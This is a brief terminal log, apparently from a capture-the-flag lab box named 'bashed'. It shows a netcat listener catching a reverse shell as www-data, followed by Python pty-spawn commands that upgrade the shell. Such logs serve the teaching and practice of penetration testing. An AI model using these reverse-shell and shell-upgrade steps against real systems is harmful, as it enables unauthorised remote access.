 (root㉿kali)-[/home/kali]
# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.68] 58016
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/sh")'
$ python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@bashed:/var/www/html/dev$ whoami
whoami
www-data
www-data@bashed:/var/www/html/dev$